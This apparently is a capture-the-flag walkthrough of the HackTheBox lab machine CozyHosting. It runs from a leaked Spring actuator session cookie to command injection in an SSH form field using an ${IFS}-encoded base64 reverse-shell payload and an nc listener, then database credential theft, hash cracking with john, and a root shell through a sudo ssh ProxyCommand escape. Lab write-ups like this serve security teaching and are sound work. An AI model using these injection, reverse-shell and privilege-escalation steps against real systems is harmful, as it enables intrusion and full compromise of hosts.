Loading...
Samuele Sciatore - Sep, 8, 2023
Samuele Sciatore
Samuele Sciatore - Sep, 8, 2023
CozyHosting is a seasonal machine.
In this walkthrough, important information such as hashes, passwords, etc. are censored (the length of the censored information cannot correspond to the real length of the information)
Nmap scan results are pretty useless, cause the results show that only ports 22 and 80 are opened.
nmap cozyhosting.htb
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-09 02:01 CEST
Nmap scan report for cozyhosting.htb (10.10.11.230)
Host is up (0.059s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open httpThe first thing you can see is the Login button, when you click it, you will be redirected to a login form.

I opened the dev tools and inspected the cookies, but nothing seemed to be present.
So I tried to log in with random credentials and a cookie will be created.

JSESSIONID... I did some research and found immediately that this website is using Spring.
At this point, I used DirBuster with a wordlist specific to Spring websites.
An interesting URL appears in the URLs list:
cozyhosting.htb/actuator
I did some research on what is actuator, I found this link.
While exploring the endpoints, I found what we are searching for:
http://cozyhosting.htb/actuator/sessions

As you can see on these endpoints, we can get the cookie value of the user kanderson.
So if we replace our cookie value with this and refresh the login page... we are in!
In the admin panel, there is a form.

So I opened BurpSuite and started making some attempts.
As you can see, if we leave the username blank, an interesting thing happens.
POST /executessh HTTP/1.1
Host: cozyhosting.htb
Content-Length: 24
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://cozyhosting.htb
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://cozyhosting.htb/admin
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
Cookie: JSESSIONID=BAFF382D757706D0013D8BB41D69E6F2
Connection: close

host=localhost&username=HTTP/1.1 302
...
Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port] [-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J [user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o option] [-p port] [-Q query_option] [-R address] [-S ctl_path] [-W host:port] [-w local_tun[:remote_tun]] destination [command [argument ...]]
...I started making some tries, and after various research, I found a way to bypass spaces (${IFS}) and a payload to get a reverse shell.
So using the payload below, you can get a reverse shell.
You have to replace base64Payload with the reverse shell code, you can obtain this code already in base64 format using the Reverse Shell Generator.
...
host=127.0.0.1&username=`echo${IFS}base64Payload|base64${IFS}-d|bash`
Clearly, before submitting the payload above, you have to open a listener on your local host.
If you have a firewall running on your computer, remember to disable/configure it.
nc -lvp 4444We get our shell!
Now we are user app and we are connected to the remote host.
But we want to stabilize our shell to make it easy to use. I found this tutorial.

First, run the command ls. Did you find something strange?
cloudhosting-0.0.1.jarWe see that a jar file is here, We want to inspect it, so using python we can start an HTTP server and download the file on our host.
python3 -m http.server 8086From our browser now we connect to http://cozyhosting.htb:8086.
Click on the file and it will be downloaded on your PC.
If we extract the cloudhosting-0.0.1.jar and inspect it, we encounter a file: application.properties in which we found Postgres credentials.
spring.jpa.database=POSTGRESQL
spring.datasource.platform=postgres
spring.datasource.url=jdbc:postgresql://localhost:5***/*****
spring.datasource.username=p***
spring.datasource.password=V****R
So from the remote host shell, we can connect to the Postgres database using what we found using the command below.
psql "postgresql://$DB_USER:$DB_PWD@$DB_SERVER/$DB_NAME"psql "postgres://p***:V****R@localhost/*****"You can use a Postgres Cheatsheet to find all the commands you need.
Basically, you have to do \dt; to find tables present in the database and then SELECT * FROM users; to take all the records of the user table.
You will find two hashed passwords, only the admin password is crackable.
kanderson $***m
admin S***mTo crack the hash we use john, we put the admin hash in a file named hash.txt and we use the rockyou.txt wordlist
john -wordlist=rockyou.txt hash.txtWhen john has finished, we use
john --show hash.txtthe password will be printed in our terminal.
Using the command
cut -d: -f1 /etc/passwdwe can obtain the list of the users. We see the user josh, we can try to log in using ssh.
ssh josh@10.10.11.230
josh@10.10.11.230's password:
josh@cozyhosting:~$Using ls we see the user.txt file.
cat user.txt
0********cFirst, we make the command sudo -l
josh@cozyhosting:~$ sudo -l
[sudo] password for josh:
Matching Defaults entries for josh on localhost:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pt
y

User josh may run the following commands on localhost:
(root) /usr/bin/ssh *
we can see that user josh can run the ssh command as root.
I made research on GTFOBins I found an exploit
If the binary is allowed to run as superuser by
sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access. Spawn interactive root shell through ProxyCommand option.sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
josh@cozyhosting:~$ sudo ssh -o ProxyCommand=';sh 0<&2 1>&2' x
[sudo] password for josh: # insert the password you cracked beforeNow using the command cd /root we go to the folder where root.txt is located.
cat root.txt
7********8